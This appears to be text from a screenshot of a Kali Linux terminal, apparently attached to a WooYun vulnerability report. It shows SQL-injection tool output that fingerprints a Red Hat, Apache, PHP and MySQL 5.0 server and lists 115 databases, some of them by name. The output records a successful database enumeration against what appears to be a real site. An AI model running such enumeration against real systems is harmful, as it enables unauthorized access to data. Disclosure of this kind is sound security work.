 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[16:20:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0
[16:20:57] [INFO] fetching database names
[16:21:02] [WARNING] reflective value(s) found and filtering out
available databases [115]:
[*] chinasws2014
[*] csit_workinghour
[*] guest_dbs
[*] information_schema
[*] jjht
[*] material
[*] mysql
[*] pj
[*] test
[*] webgroups-test
[*] webgroups_458_2012
[*] webgroups_acd
[*] webgroups_acd_en
[*] webgroups_acd_test
[*] webgroups_aqzc
[*] webgroups_cbhy
[*] webgroups_cbhy_en
www.wooyun.org